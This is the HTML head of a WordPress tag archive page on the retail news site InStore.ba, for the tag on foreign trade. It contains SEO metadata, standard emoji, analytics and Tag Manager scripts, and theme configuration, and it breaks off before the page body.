

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/vanjskotrgovinska-razmjena/
body_size: 39719
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Vanjskotrgovinska razmjena Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://instore.ba/tag/vanjskotrgovinska-razmjena/" />
	<link rel="next" href="https://instore.ba/tag/vanjskotrgovinska-razmjena/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vanjskotrgovinska razmjena Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/vanjskotrgovinska-razmjena/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/","url":"https://instore.ba/tag/vanjskotrgovinska-razmjena/","name":"Vanjskotrgovinska razmjena Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/#primaryimage"},"image":{"@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/09/mlijeko2000x1190_5979f51387e2f.jpg","breadcrumb":{"@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/09/mlijeko2000x1190_5979f51387e2f.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/09/mlijeko2000x1190_5979f51387e2f.jpg","width":900,"height":536},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/vanjskotrgovinska-razmjena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Vanjskotrgovinska razmjena"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Vanjskotrgovinska razmjena Tag Feed" href="https://instore.ba/tag/vanjskotrgovinska-razmjena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3426c6e60a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

